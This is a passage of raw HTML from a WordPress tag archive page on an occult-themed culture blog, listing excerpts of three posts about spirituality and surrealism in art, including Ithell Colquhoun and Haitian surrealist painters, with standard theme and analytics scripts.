

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/surrealist/
body_size: 14226
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>surrealist &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; surrealist Tag Feed" href="https://zeroequalstwo.net/tag/surrealist/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/surrealist/"><meta property="og:title" content="surrealist &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="surrealist &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/surrealist/">
<meta itemprop="name" content="surrealist &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-surrealist tag-992 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					surrealist				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-20890" class="clearfix post-20890 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-thespiritualinart tag-abstractpainting1895-1995 tag-agnespelton tag-bloom tag-cameron tag-cinderellaofthewastelands tag-emma-kunz tag-emmakunz tag-esotericart tag-georgianahoughton tag-guam tag-hilmaafklint tag-kandinsky tag-languageofthebirdsexhibition tag-newage tag-paulklee tag-pleton tag-serpentinegallery tag-spirtualism tag-spirtuality tag-steiner tag-theosophy tag-thewhitneymuseum tag-thoughtforms tag-whitney tag-marjoriecameron tag-guggenheim tag-occultart tag-surrealist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/the-resurgence-of-spirituality-in-art/" rel="bookmark">The Resurgence of Spirituality in Art</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-resurgence-of-spirituality-in-art/" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-07T07:05:42-05:00">January 7, 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-resurgence-of-spirituality-in-art/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/the-resurgence-of-spirituality-in-art/" title="The Resurgence of Spirituality in Art" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2020/01/exhibition_landscape-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Spirituality Has Long Been Erased From Art History. Here’s Why It’s Having a Resurgence Today With an Agnes Pelton show on the horizon at the Whitney, we investigate the trend for spiritually-minded art. What to do when, in the words&hellip; <a href="https://zeroequalstwo.net/the-resurgence-of-spirituality-in-art/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/thespiritualinart/" rel="tag">##TheSpiritualinArt</a>, <a href="https://zeroequalstwo.net/tag/abstractpainting1895-1995/" rel="tag">#AbstractPainting1895-1995</a>, <a href="https://zeroequalstwo.net/tag/agnespelton/" rel="tag">#AgnesPelton</a>, <a href="https://zeroequalstwo.net/tag/bloom/" rel="tag">#Bloom</a>, <a href="https://zeroequalstwo.net/tag/cameron/" rel="tag">#Cameron</a>, <a href="https://zeroequalstwo.net/tag/cinderellaofthewastelands/" rel="tag">#CinderellaoftheWastelands</a>, <a href="https://zeroequalstwo.net/tag/emma-kunz/" rel="tag">#Emma Kunz #</a>, <a href="https://zeroequalstwo.net/tag/emmakunz/" rel="tag">#EmmaKunz</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/georgianahoughton/" rel="tag">#GeorgianaHoughton</a>, <a href="https://zeroequalstwo.net/tag/guam/" rel="tag">#Guam</a>, <a href="https://zeroequalstwo.net/tag/hilmaafklint/" rel="tag">#HilmaAfKlint</a>, <a href="https://zeroequalstwo.net/tag/kandinsky/" rel="tag">#Kandinsky</a>, <a href="https://zeroequalstwo.net/tag/languageofthebirdsexhibition/" rel="tag">#LanguageoftheBirdsExhibition</a>, <a href="https://zeroequalstwo.net/tag/newage/" rel="tag">#NewAge</a>, <a href="https://zeroequalstwo.net/tag/paulklee/" rel="tag">#PaulKlee</a>, <a href="https://zeroequalstwo.net/tag/pleton/" rel="tag">#Pleton</a>, <a href="https://zeroequalstwo.net/tag/serpentinegallery/" rel="tag">#SerpentineGallery</a>, <a href="https://zeroequalstwo.net/tag/spirtualism/" rel="tag">#Spirtualism</a>, <a href="https://zeroequalstwo.net/tag/spirtuality/" rel="tag">#Spirtuality</a>, <a href="https://zeroequalstwo.net/tag/steiner/" rel="tag">#Steiner</a>, <a href="https://zeroequalstwo.net/tag/theosophy/" rel="tag">#Theosophy</a>, <a href="https://zeroequalstwo.net/tag/thewhitneymuseum/" rel="tag">#TheWhitneyMuseum</a>, <a href="https://zeroequalstwo.net/tag/thoughtforms/" rel="tag">#ThoughtForms</a>, <a href="https://zeroequalstwo.net/tag/whitney/" rel="tag">#Whitney</a>, <a href="https://zeroequalstwo.net/tag/marjoriecameron/" rel="tag">@MarjorieCameron</a>, <a href="https://zeroequalstwo.net/tag/guggenheim/" rel="tag">Guggenheim</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-20890--></article>
			
				
<article id="post-20446" class="clearfix post-20446 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-esotericart tag-goldendawn tag-ithellcolquhoun tag-surrealist tag-tate">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/the-artist-who-embraced-the-occult-and-defied-the-surrealists/" rel="bookmark">The Artist Who Embraced the Occult and Defied the Surrealists</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-artist-who-embraced-the-occult-and-defied-the-surrealists/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-09T06:48:23-05:00">December 9, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-artist-who-embraced-the-occult-and-defied-the-surrealists/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/the-artist-who-embraced-the-occult-and-defied-the-surrealists/" title="The Artist Who Embraced the Occult and Defied the Surrealists" >
				<img width="635" height="229" src="https://zeroequalstwo.net/wp-content/uploads/2019/12/large-1.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zeroequalstwo.net/wp-content/uploads/2019/12/large-1.jpg 635w, https://zeroequalstwo.net/wp-content/uploads/2019/12/large-1-300x108.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2019/12/large-1-628x226.jpg 628w" sizes="(max-width: 635px) 100vw, 635px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>The Artist Who Embraced the Occult and Defied the Surrealists British artist Ithell Colquhoun’s uncanny paintings are full of androgynous gods, murderous goddesses, yoni-like fruit, and disembodied, fleshy parts floating across hallucinatory, dreamlike landscapes. “My life is uneventful, but I sometimes&hellip; <a href="https://zeroequalstwo.net/the-artist-who-embraced-the-occult-and-defied-the-surrealists/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/goldendawn/" rel="tag">#GoldenDawn</a>, <a href="https://zeroequalstwo.net/tag/ithellcolquhoun/" rel="tag">#IthellColquhoun</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>, <a href="https://zeroequalstwo.net/tag/tate/" rel="tag">Tate</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-20446--></article>
			
				
<article id="post-20505" class="clearfix post-20505 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-andrebreton tag-artexhibition tag-esotericart tag-frieze tag-friezemasters tag-hectorhyppolite tag-mayray tag-museumofeverything tag-salvadordali tag-vodou tag-voodoo tag-occultart tag-surrealism tag-surrealist tag-voudoun">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/the-haitian-surrealists-that-history-forgot/" rel="bookmark">The Haitian Surrealists That History Forgot</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-haitian-surrealists-that-history-forgot/" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-20T17:30:45-05:00">November 20, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-haitian-surrealists-that-history-forgot/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/the-haitian-surrealists-that-history-forgot/" title="The Haitian Surrealists That History Forgot" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2019/11/d7hftxdivxxvm.cloudfront-3-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>The Haitian Surrealists That History Forgot This month, an exhibition dedicated to Haitian artists working between the 1940s and 1960s, “Art + Revolution in Haiti,” will be on view at various locations in London. The Gallery of Everything—an idiosyncratic dealer mounting concurrent presentations&hellip; <a href="https://zeroequalstwo.net/the-haitian-surrealists-that-history-forgot/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/andrebreton/" rel="tag">#AndreBreton</a>, <a href="https://zeroequalstwo.net/tag/artexhibition/" rel="tag">#artexhibition</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/frieze/" rel="tag">#Frieze</a>, <a href="https://zeroequalstwo.net/tag/friezemasters/" rel="tag">#FriezeMasters</a>, <a href="https://zeroequalstwo.net/tag/hectorhyppolite/" rel="tag">#HectorHyppolite</a>, <a href="https://zeroequalstwo.net/tag/mayray/" rel="tag">#MAyRay</a>, <a href="https://zeroequalstwo.net/tag/museumofeverything/" rel="tag">#MuseumofEverything</a>, <a href="https://zeroequalstwo.net/tag/salvadordali/" rel="tag">#SalvadorDali</a>, <a href="https://zeroequalstwo.net/tag/vodou/" rel="tag">#vodou</a>, <a href="https://zeroequalstwo.net/tag/voodoo/" rel="tag">#voodoo</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>, <a href="https://zeroequalstwo.net/tag/surrealism/" rel="tag">Surrealism</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>, <a 